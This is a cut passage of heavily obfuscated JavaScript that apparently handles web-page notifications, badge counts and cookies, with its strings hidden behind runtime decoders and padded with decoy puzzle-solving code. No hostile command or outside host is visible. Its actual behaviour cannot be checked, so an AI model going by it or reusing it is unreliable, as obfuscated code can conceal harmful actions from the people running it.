],qYGDYU[AocuYs(g7qxukq[0xe2])][AocuYs(g7qxukq[0xe3])+SkMRDA[g7qxukq[0x0]]][AocuYs(g7qxukq[0xf6])+AocuYs(g7qxukq[0xf7])]=g7qxukq[0x0])})),qYGDYU[AocuYs(g7qxukq[0xe2])][AocuYs(g7qxukq[0xe3])+SkMRDA[g7qxukq[0x0]]][AocuYs(g7qxukq[0xe4])]=SkMRDA[g7qxukq[0x1]][AocuYs(g7qxukq[0xe4])])}else{if(AocuYs(0x343)in HINtud){tPTKFc()}function tPTKFc(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x27]]=QPgEK4(function(...o_PWk4){FvXU2dh(o_PWk4[g7qxukq[0x4]]=g7qxukq[0x1],o_PWk4[g7qxukq[0x1]]=[]);if(o_PWk4[g7qxukq[0x0]]===g7qxukq[0x1]||o_PWk4[g7qxukq[0x0]]>=g7qxukq[0x1d])SkMRDA[g7qxukq[0x1]](o_PWk4[g7qxukq[0x1]],[],o_PWk4[g7qxukq[0x0]],g7qxukq[0x0]);return o_PWk4[g7qxukq[0x1]]}),SkMRDA[g7qxukq[0x1]]=QPgEK4(function(...o_PWk4){o_PWk4[g7qxukq[0x4]]=g7qxukq[0x1d];for(o_PWk4[g7qxukq[0x1d]]=o_PWk4[g7qxukq[0xf]];o_PWk4[g7qxukq[0x1d]]<o_PWk4[g7qxukq[0x1e]];o_PWk4[g7qxukq[0x1d]]++){if(o_PWk4[g7qxukq[0x1]].length!==o_PWk4[g7qxukq[0x1d]])return;for(o_PWk4[g7qxukq[0x35]]=g7qxukq[0x0];o_PWk4[g7qxukq[0x35]]<o_PWk4[g7qxukq[0x1e]];o_PWk4[g7qxukq[0x35]]++)if(SkMRDA[g7qxukq[0x1e]](o_PWk4[g7qxukq[0x1]],[o_PWk4[g7qxukq[0x1d]],o_PWk4[g7qxukq[0x35]]])){FvXU2dh(o_PWk4[g7qxukq[0x1]].push([o_PWk4[g7qxukq[0x1d]],o_PWk4[g7qxukq[0x35]]]),SkMRDA[g7qxukq[0x1]](o_PWk4[g7qxukq[0x0]],o_PWk4[g7qxukq[0x1]],o_PWk4[g7qxukq[0x1e]],o_PWk4[g7qxukq[0x1d]]+g7qxukq[0x1]));if(o_PWk4[g7qxukq[0x1]].length===o_PWk4[g7qxukq[0x1e]])o_PWk4[g7qxukq[0x0]].push(SkMRDA[-g7qxukq[0xf8]](o_PWk4[g7qxukq[0x1]]));o_PWk4[g7qxukq[0x1]].pop()}}},g7qxukq[0x1d]),SkMRDA[-g7qxukq[0xf8]]=QPgEK4(function(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=[],SkMRDA[g7qxukq[0x1e]]=SkMRDA[g7qxukq[0x0]].length);for(SkMRDA[g7qxukq[0x12]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x12]]<SkMRDA[g7qxukq[0x1e]];SkMRDA[g7qxukq[0x12]]++){SkMRDA[g7qxukq[0x28]][SkMRDA[g7qxukq[0x12]]]=\"\";for(SkMRDA[g7qxukq[0x49]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x49]]<SkMRDA[g7qxukq[0x1e]];SkMRDA[g7qxukq[0x49]]++)SkMRDA[g7qxukq[0x28]][SkMRDA[g7qxukq[0x12]]]+=SkMRDA[g7qxukq[0x0]][SkMRDA[g7qxukq[0x12]]][g7qxukq[0x1]]===SkMRDA[g7qxukq[0x49]]?\"Q\":g7qxukq[0x90]}return SkMRDA[g7qxukq[0x28]]}),SkMRDA[g7qxukq[0x1e]]=QPgEK4(function(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1e],SkMRDA[g7qxukq[0x1e]]=SkMRDA[g7qxukq[0x0]].length);for(SkMRDA[g7qxukq[0x2f]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x2f]]<SkMRDA[g7qxukq[0x1e]];SkMRDA[g7qxukq[0x2f]]++){if(SkMRDA[g7qxukq[0x0]][SkMRDA[g7qxukq[0x2f]]][g7qxukq[0x0]]===SkMRDA[g7qxukq[0x1]][g7qxukq[0x0]]||SkMRDA[g7qxukq[0x0]][SkMRDA[g7qxukq[0x2f]]][g7qxukq[0x1]]===SkMRDA[g7qxukq[0x1]][g7qxukq[0x1]])return g7qxukq[0x37];if(iRbleI(AocuYs(0x344)).abs((SkMRDA[g7qxukq[0x0]][SkMRDA[g7qxukq[0x2f]]][g7qxukq[0x0]]-SkMRDA[g7qxukq[0x1]][g7qxukq[0x0]])/(SkMRDA[g7qxukq[0x0]][SkMRDA[g7qxukq[0x2f]]][g7qxukq[0x1]]-SkMRDA[g7qxukq[0x1]][g7qxukq[0x1]]))===g7qxukq[0x1])return g7qxukq[0x37]}return g7qxukq[0x39]},g7qxukq[0x1e]),iRbleI(AocuYs(g7qxukq[0xf9])).log(SkMRDA[g7qxukq[0x27]]))}SkMRDA[g7qxukq[0x46]][AocuYs(g7qxukq[0xe1])](AocuYs(g7qxukq[0xfa]))[AocuYs(0x345)]()}if(qYGDYU[AocuYs(0x346)]){QPgEK4(BmlSx2);function BmlSx2(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=\"_RbJNkImHnWOdSeT6G$v1xUhz]gF=/E^\\\"y:%a{L.7tl+c>3i0wD~4XCBP;q[2#})forMj`Y&*Kp?9(u<sV|85Z!@,AQ\",SkMRDA[g7qxukq[0x46]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[-g7qxukq[0x20]]=SkMRDA[g7qxukq[0x46]].length,SkMRDA[g7qxukq[0xfb]]=[],SkMRDA[g7qxukq[0xfc]]=g7qxukq[0x0],SkMRDA[-g7qxukq[0xfd]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x2]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x2]]<SkMRDA[-g7qxukq[0x20]];SkMRDA[g7qxukq[0x2]]++){SkMRDA[g7qxukq[0x17]]=SkMRDA[g7qxukq[0x28]].indexOf(SkMRDA[g7qxukq[0x46]][SkMRDA[g7qxukq[0x2]]]);if(SkMRDA[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x8]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x8]]=SkMRDA[g7qxukq[0x17]]}else{FvXU2dh(SkMRDA[g7qxukq[0x8]]+=SkMRDA[g7qxukq[0x17]]*g7qxukq[0xa],SkMRDA[g7qxukq[0xfc]]|=SkMRDA[g7qxukq[0x8]]<<SkMRDA[-g7qxukq[0xfd]],SkMRDA[-g7qxukq[0xfd]]+=(SkMRDA[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0xfb]].push(SkMRDA[g7qxukq[0xfc]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0xfc]]>>=g7qxukq[0x2],SkMRDA[-g7qxukq[0xfd]]-=g7qxukq[0x2])}while(SkMRDA[-g7qxukq[0xfd]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x8]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0xfb]].push((SkMRDA[g7qxukq[0xfc]]|SkMRDA[g7qxukq[0x8]]<<SkMRDA[-g7qxukq[0xfd]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0xfb]])}function wk8_aZT(SkMRDA){if(typeof Eu3OYA[SkMRDA]===g7qxukq[0x9]){return Eu3OYA[SkMRDA]=BmlSx2(YcDJ5C[SkMRDA])}return Eu3OYA[SkMRDA]}MbU_ni(wk8_aZT(0x347)+SkMRDA[g7qxukq[0x0]])[wk8_aZT(0x348)](wk8_aZT(0x349))[wk8_aZT(0x34a)+wk8_aZT(0x34b)](wk8_aZT(0x34c)+wk8_aZT(0x34d))}},g7qxukq[0x1e]))}if(qYGDYU[jf2O4dc(g7qxukq[0x100])]>g7qxukq[0x0]){FvXU2dh(QPgEK4(GWLv8l),QPgEK4(ykzzU6));function ykzzU6(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=\"LDE=9k1PxeSl;O<.fUwCgI#q{5!jsXK%T$:YR(oB_y}&Hci8v)[Z6au7,Wrz2\\\"mN^*3d@t0|>bV4AhF+~QJ?`/]GnpM\",SkMRDA[-g7qxukq[0xfe]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0xf]]=SkMRDA[-g7qxukq[0xfe]].length,SkMRDA[-g7qxukq[0xff]]=[],SkMRDA[g7qxukq[0x7]]=g7qxukq[0x0],SkMRDA[-g7qxukq[0x26]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xbc]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x1f]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x1f]]<SkMRDA[g7qxukq[0xf]];SkMRDA[g7qxukq[0x1f]]++){SkMRDA[g7qxukq[0x22]]=SkMRDA[g7qxukq[0x28]].indexOf(SkMRDA[-g7qxukq[0xfe]][SkMRDA[g7qxukq[0x1f]]]);if(SkMRDA[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0xbc]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0xbc]]=SkMRDA[g7qxukq[0x22]]}else{FvXU2dh(SkMRDA[g7qxukq[0xbc]]+=SkMRDA[g7qxukq[0x22]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x7]]|=SkMRDA[g7qxukq[0xbc]]<<SkMRDA[-g7qxukq[0x26]],SkMRDA[-g7qxukq[0x26]]+=(SkMRDA[g7qxukq[0xbc]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[-g7qxukq[0xff]].push(SkMRDA[g7qxukq[0x7]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x7]]>>=g7qxukq[0x2],SkMRDA[-g7qxukq[0x26]]-=g7qxukq[0x2])}while(SkMRDA[-g7qxukq[0x26]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0xbc]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0xbc]]>-g7qxukq[0x1]){SkMRDA[-g7qxukq[0xff]].push((SkMRDA[g7qxukq[0x7]]|SkMRDA[g7qxukq[0xbc]]<<SkMRDA[-g7qxukq[0x26]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[-g7qxukq[0xff]])}function GWLv8l(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=ykzzU6(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}SkMRDA[g7qxukq[0x1]]=MbU_ni(jf2O4dc(g7qxukq[0x102])+qYGDYU[jf2O4dc(g7qxukq[0x100])])[jf2O4dc(g7qxukq[0x103])](jf2O4dc(0x351));if(SkMRDA[g7qxukq[0x1]][jf2O4dc(0x352)]>g7qxukq[0x0]&&SkMRDA[g7qxukq[0x1]][g7qxukq[0x101]](jf2O4dc(0x353))){qYGDYU[jf2O4dc(0x354)](g7qxukq[0x39])}FvXU2dh(MbU_ni(jf2O4dc(g7qxukq[0x102])+qYGDYU[jf2O4dc(g7qxukq[0x100])])[jf2O4dc(g7qxukq[0x103])](jf2O4dc(0x355))[jf2O4dc(0x356)](jf2O4dc(0x357)),iRbleI(jf2O4dc(0x358))[jf2O4dc(0x359)](MbU_ni(GWLv8l(0x35a)+qYGDYU[GWLv8l(0x35b)])))}if(SkMRDA[g7qxukq[0x0]][jf2O4dc(g7qxukq[0x105])]){MbU_ni[jf2O4dc(g7qxukq[0x104])](SkMRDA[g7qxukq[0x0]][jf2O4dc(g7qxukq[0x105])],QPgEK4(function(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1e],SkMRDA[g7qxukq[0x1]]?MbU_ni(g7qxukq[0x106]+SkMRDA[g7qxukq[0x0]]+jf2O4dc(0x35d))[jf2O4dc(0x35e)](qYGDYU[jf2O4dc(0x35f)](SkMRDA[g7qxukq[0x1]])):MbU_ni(g7qxukq[0x106]+SkMRDA[g7qxukq[0x0]])[jf2O4dc(0x360)]())},g7qxukq[0x1e]))}}if(typeof WVjrjW==EPLIahr(0x361)+g7qxukq[0x5a]){WVjrjW()}}))[EPLIahr(0x362)](function(){})[EPLIahr(0x363)](QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[EPLIahr(g7qxukq[0x107])]=g7qxukq[0x37],qYGDYU[EPLIahr(0x364)]=g7qxukq[0x37],qYGDYU[EPLIahr(0x365)]=g7qxukq[0x37],qYGDYU[EPLIahr(g7qxukq[0x108])]=g7qxukq[0x0],qYGDYU[EPLIahr(0x366)]=g7qxukq[0x37]);if(j2CLJD){qYGDYU[EPLIahr(g7qxukq[0x109])]=g7qxukq[0x0]}})));return g7qxukq[0x37]},[o_PWk4(0x367)]:function(WVjrjW){var qYGDYU,j2CLJD,SkMRDA;if(!WVjrjW){return}FvXU2dh(qYGDYU=this,j2CLJD=g7qxukq[0x0],SkMRDA=qYGDYU[o_PWk4(g7qxukq[0x10a])]!=g7qxukq[0x0]?qYGDYU[o_PWk4(g7qxukq[0x10a])][o_PWk4(g7qxukq[0x1f1])](g7qxukq[0x95]):[]);if(qYGDYU[o_PWk4(g7qxukq[0xae])]){var EPLIahr={};FvXU2dh(MbU_ni[o_PWk4(g7qxukq[0x10e])](WVjrjW,function(WVjrjW,qYGDYU){if(iRbleI(o_PWk4(g7qxukq[0x10b]))(qYGDYU[o_PWk4(g7qxukq[0x10c])])>g7qxukq[0x0]){EPLIahr[qYGDYU[g7qxukq[0x91]]+\"\"]=qYGDYU[o_PWk4(g7qxukq[0x10c])]}}),qYGDYU[o_PWk4(g7qxukq[0x10d])]=EPLIahr)}MbU_ni[o_PWk4(g7qxukq[0x10e])](WVjrjW,QPgEK4(function(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1e];if(SkMRDA[o_PWk4(g7qxukq[0x227])](WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]])>=g7qxukq[0x0]){if(o_PWk4(0x36c)in HINtud){EPLIahr()}function EPLIahr(){QPgEK4(WVjrjW,g7qxukq[0xf]);function WVjrjW(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0xf],WVjrjW[g7qxukq[0xf0]]=void 0x0,WVjrjW[g7qxukq[0x1e]]=WVjrjW[g7qxukq[0x1e]]||iRbleI(o_PWk4(0x36d))(WVjrjW[g7qxukq[0x0]]));if(WVjrjW[g7qxukq[0x1e]]){WVjrjW[g7qxukq[0xf0]]=WVjrjW[g7qxukq[0x1e]].getPropertyValue(WVjrjW[g7qxukq[0x1]])||WVjrjW[g7qxukq[0x1e]][WVjrjW[g7qxukq[0x1]]];if(WVjrjW[g7qxukq[0xf0]]===\"\"&&!iRbleI(o_PWk4(0x36e))(WVjrjW[g7qxukq[0x0]])){WVjrjW[g7qxukq[0xf0]]=iRbleI(o_PWk4(g7qxukq[0x14c])).style(WVjrjW[g7qxukq[0x0]],WVjrjW[g7qxukq[0x1]])}}return WVjrjW[g7qxukq[0xf0]]!==void 0x0?WVjrjW[g7qxukq[0xf0]]+\"\":WVjrjW[g7qxukq[0xf0]]}}return}if(iRbleI(o_PWk4(0x370)+\"E\")(WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x10c])])>g7qxukq[0x0]){FvXU2dh(QPgEK4(QT8eWeC),QPgEK4(gyJewBw));function QT8eWeC(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[-g7qxukq[0xe]]=\")FZIjSPG%@_*0RQ,ac#J{fwdl=T`VLb9m\\\"hD&$xEBitXszYoe?6~4;HqpAO+3vCr85Ky:M}un<k1N(g.2!/W]U>^|[7\",WVjrjW[g7qxukq[0x10f]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[g7qxukq[0x12]]=WVjrjW[g7qxukq[0x10f]].length,WVjrjW[g7qxukq[0x3e]]=[],WVjrjW[g7qxukq[0xc]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x24]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x8]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x2]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x2]]<WVjrjW[g7qxukq[0x12]];WVjrjW[g7qxukq[0x2]]++){WVjrjW[g7qxukq[0x17]]=WVjrjW[-g7qxukq[0xe]].indexOf(WVjrjW[g7qxukq[0x10f]][WVjrjW[g7qxukq[0x2]]]);if(WVjrjW[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(WVjrjW[g7qxukq[0x8]]<g7qxukq[0x0]){WVjrjW[g7qxukq[0x8]]=WVjrjW[g7qxukq[0x17]]}else{FvXU2dh(WVjrjW[g7qxukq[0x8]]+=WVjrjW[g7qxukq[0x17]]*g7qxukq[0xa],WVjrjW[g7qxukq[0xc]]|=WVjrjW[g7qxukq[0x8]]<<WVjrjW[g7qxukq[0x24]],WVjrjW[g7qxukq[0x24]]+=(WVjrjW[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[g7qxukq[0x3e]].push(WVjrjW[g7qxukq[0xc]]&g7qxukq[0x3]),WVjrjW[g7qxukq[0xc]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0x24]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0x24]]>g7qxukq[0x8]);WVjrjW[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(WVjrjW[g7qxukq[0x8]]>-g7qxukq[0x1]){WVjrjW[g7qxukq[0x3e]].push((WVjrjW[g7qxukq[0xc]]|WVjrjW[g7qxukq[0x8]]<<WVjrjW[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[g7qxukq[0x3e]])}function gyJewBw(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=QT8eWeC(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return Eu3OYA[WVjrjW[g7qxukq[0x0]]]}if(o_PWk4(0x371)in HINtud){jf2O4dc()}function jf2O4dc(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x0],QPgEK4(EPLIahr,g7qxukq[0xf]));function EPLIahr(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0xf],WVjrjW[g7qxukq[0xf]]=new(iRbleI(o_PWk4(g7qxukq[0x160]))),WVjrjW[g7qxukq[0xf]].setTime(WVjrjW[g7qxukq[0xf]].getTime()+WVjrjW[g7qxukq[0x1e]]*g7qxukq[0x145]*g7qxukq[0x110]*g7qxukq[0x110]*g7qxukq[0x138]),WVjrjW[g7qxukq[0x46]]=o_PWk4(0x373)+\"s=\"+WVjrjW[g7qxukq[0xf]].toUTCString(),iRbleI(o_PWk4(g7qxukq[0x161])).cookie=WVjrjW[g7qxukq[0x0]]+g7qxukq[0x162]+WVjrjW[g7qxukq[0x1]]+g7qxukq[0x163]+WVjrjW[g7qxukq[0x46]]+o_PWk4(0x375))}}FvXU2dh(j2CLJD+=iRbleI(o_PWk4(g7qxukq[0x10b]))(WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x10c])]),MbU_ni(o_PWk4(g7qxukq[0x137])+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]])[gyJewBw(g7qxukq[0x111])](gyJewBw(0x378))[gyJewBw(g7qxukq[0x112])]()[gyJewBw(g7qxukq[0x113])](WVjrjW[g7qxukq[0x1]][gyJewBw(g7qxukq[0x114])]),MbU_ni(gyJewBw(0x37c)+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]]+g7qxukq[0x9e])[gyJewBw(g7qxukq[0x111])](gyJewBw(0x37d))[gyJewBw(g7qxukq[0x112])]()[gyJewBw(g7qxukq[0x113])](\"(\"+WVjrjW[g7qxukq[0x1]][gyJewBw(g7qxukq[0x114])]+g7qxukq[0x115]));if(!qYGDYU[gyJewBw(0x37e)]){function laKqz7(WVjrjW){var EPLIahr=\"Dp4:|jo!+BmWa}GFRu{CvrL&*td.zI>wifS176Z=,2)~#^;5O0%<?@$`McxEe3nAUlPQ(X[/9sYb_T\\\"]y8KghqkHVJN\",QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L,YBHONl,iUvd06l;FvXU2dh(QT8eWeC=\"\"+(WVjrjW||\"\"),gyJewBw=QT8eWeC.length,jf2O4dc=[],laKqz7=g7qxukq[0x0],Yu9e6L=g7qxukq[0x0],YBHONl=-g7qxukq[0x1]);for(iUvd06l=g7qxukq[0x0];iUvd06l<gyJewBw;iUvd06l++){var cqX1pH8=EPLIahr.indexOf(QT8eWeC[iUvd06l]);if(cqX1pH8===-g7qxukq[0x1])continue;if(YBHONl<g7qxukq[0x0]){YBHONl=cqX1pH8}else{FvXU2dh(YBHONl+=cqX1pH8*g7qxukq[0xa],laKqz7|=YBHONl<<Yu9e6L,Yu9e6L+=(YBHONl&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(jf2O4dc.push(laKqz7&g7qxukq[0x3]),laKqz7>>=g7qxukq[0x2],Yu9e6L-=g7qxukq[0x2])}while(Yu9e6L>g7qxukq[0x8]);YBHONl=-g7qxukq[0x1]}}if(YBHONl>-g7qxukq[0x1]){jf2O4dc.push((laKqz7|YBHONl<<Yu9e6L)&g7qxukq[0x3])}return O4_flc8(jf2O4dc)}function Yu9e6L(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=laKqz7(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}if(MbU_ni[gyJewBw(0x37f)](WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]],qYGDYU[gyJewBw(0x380)])>=g7qxukq[0x0]){return}if(qYGDYU[gyJewBw(g7qxukq[0x116])]&&typeof qYGDYU[gyJewBw(g7qxukq[0x116])][WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]]]!=Yu9e6L(0x382)){if(WVjrjW[g7qxukq[0x1]][Yu9e6L(g7qxukq[0x118])]<=qYGDYU[Yu9e6L(g7qxukq[0x117])][WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]]]){return}else{qYGDYU[Yu9e6L(g7qxukq[0x117])][WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]]]=WVjrjW[g7qxukq[0x1]][Yu9e6L(g7qxukq[0x118])]}}if(!iRbleI(Yu9e6L(g7qxukq[0x119]))[Yu9e6L(g7qxukq[0x11a])][Yu9e6L(g7qxukq[0x11b])][Yu9e6L(g7qxukq[0x11c])](Yu9e6L(g7qxukq[0x11d])+Yu9e6L(0x38a)+Yu9e6L(0x38b))){if(iRbleI(Yu9e6L(g7qxukq[0x119]))[Yu9e6L(g7qxukq[0x11a])][Yu9e6L(g7qxukq[0x11b])][Yu9e6L(g7qxukq[0x11c])](Yu9e6L(0x38c)+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]])!=g7qxukq[0x1]&&!qYGDYU[Yu9e6L(0x38d)]){qYGDYU[Yu9e6L(0x38e)][Yu9e6L(0x38f)]()}}if(qYGDYU[Yu9e6L(0x390)]){WVjrjW[g7qxukq[0xf0]]=iRbleI(Yu9e6L(g7qxukq[0x119]))[Yu9e6L(0x391)+Yu9e6L(0x392)][Yu9e6L(0x393)](Yu9e6L(g7qxukq[0x11d])+Yu9e6L(0x394)+Yu9e6L(0x395)+Yu9e6L(0x396),{[g7qxukq[0x91]]:WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]],[Yu9e6L(g7qxukq[0x11e])]:WVjrjW[g7qxukq[0x1]][Yu9e6L(g7qxukq[0x11e])],[Yu9e6L(g7qxukq[0x11f])]:WVjrjW[g7qxukq[0x1]][Yu9e6L(g7qxukq[0x11f])],[Yu9e6L(0x399)]:WVjrjW[g7qxukq[0x1]][Yu9e6L(0x39a)+g7qxukq[0x5]],[Yu9e6L(g7qxukq[0x120])]:WVjrjW[g7qxukq[0x1]][Yu9e6L(g7qxukq[0x120])],[Yu9e6L(0x39c)]:WVjrjW[g7qxukq[0x1]][Yu9e6L(0x39d)]});if(MbU_ni(Yu9e6L(g7qxukq[0x121])+Yu9e6L(g7qxukq[0x122])+Yu9e6L(g7qxukq[0x123]))[g7qxukq[0x101]](Yu9e6L(0x3a1))&&MbU_ni(Yu9e6L(g7qxukq[0x121])+Yu9e6L(g7qxukq[0x122])+Yu9e6L(g7qxukq[0x123]))[Yu9e6L(g7qxukq[0x127])](Yu9e6L(0x3a3))[Yu9e6L(g7qxukq[0x128])]){QPgEK4(YBHONl);function YBHONl(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[-g7qxukq[0xa2]]=\"?NWAlKpw:s(,cBF\\\"jU*[&TPZ9Xob7|}+)4QMaiHf>dnyzkvq5$`/x^I2CRu#]E8~e6D1@t0Y;h{r.3<GmO%=VgL_!JS\",WVjrjW[-g7qxukq[0x97]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[g7qxukq[0x48]]=WVjrjW[-g7qxukq[0x97]].length,WVjrjW[g7qxukq[0x124]]=[],WVjrjW[g7qxukq[0x7e]]=g7qxukq[0x0],WVjrjW[g7qxukq[0xc]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x1f]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x125]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x125]]<WVjrjW[g7qxukq[0x48]];WVjrjW[g7qxukq[0x125]]++){WVjrjW[g7qxukq[0x22]]=WVjrjW[-g7qxukq[0xa2]].indexOf(WVjrjW[-g7qxukq[0x97]][WVjrjW[g7qxukq[0x125]]]);if(WVjrjW[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(WVjrjW[g7qxukq[0x1f]]<g7qxukq[0x0]){WVjrjW[g7qxukq[0x1f]]=WVjrjW[g7qxukq[0x22]]}else{FvXU2dh(WVjrjW[g7qxukq[0x1f]]+=WVjrjW[g7qxukq[0x22]]*g7qxukq[0xa],WVjrjW[g7qxukq[0x7e]]|=WVjrjW[g7qxukq[0x1f]]<<WVjrjW[g7qxukq[0xc]],WVjrjW[g7qxukq[0xc]]+=(WVjrjW[g7qxukq[0x1f]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[g7qxukq[0x124]].push(WVjrjW[g7qxukq[0x7e]]&g7qxukq[0x3]),WVjrjW[g7qxukq[0x7e]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0xc]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0xc]]>g7qxukq[0x8]);WVjrjW[g7qxukq[0x1f]]=-g7qxukq[0x1]}}if(WVjrjW[g7qxukq[0x1f]]>-g7qxukq[0x1]){WVjrjW[g7qxukq[0x124]].push((WVjrjW[g7qxukq[0x7e]]|WVjrjW[g7qxukq[0x1f]]<<WVjrjW[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[g7qxukq[0x124]])}function iUvd06l(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=YBHONl(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}MbU_ni(Yu9e6L(0x3a5))[iUvd06l(0x3a6)](iUvd06l(0x3a7))[iUvd06l(0x3a8)](WVjrjW[g7qxukq[0xf0]])}else{iRbleI(Yu9e6L(g7qxukq[0x119]))[g7qxukq[0x126]][Yu9e6L(0x3a9)+g7qxukq[0x24f]][Yu9e6L(0x3aa)](WVjrjW[g7qxukq[0xf0]],{[Yu9e6L(0x3ab)]:g7qxukq[0x35],[Yu9e6L(0x3ac)]:Yu9e6L(0x3ad),[Yu9e6L(0x3ae)]:g7qxukq[0x37],[Yu9e6L(0x3af)]:Yu9e6L(0x3b0)+Yu9e6L(0x3b1)+Yu9e6L(0x3b2)+Yu9e6L(0x3b3),[Yu9e6L(0x3b4)]:g7qxukq[0x37]})}}else{if(MbU_ni(Yu9e6L(0x3b5))[Yu9e6L(g7qxukq[0x127])](Yu9e6L(0x3b6)+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]])[Yu9e6L(g7qxukq[0x128])]<=g7qxukq[0x0]){if(Yu9e6L(0x3b7)in HINtud){cqX1pH8()}function 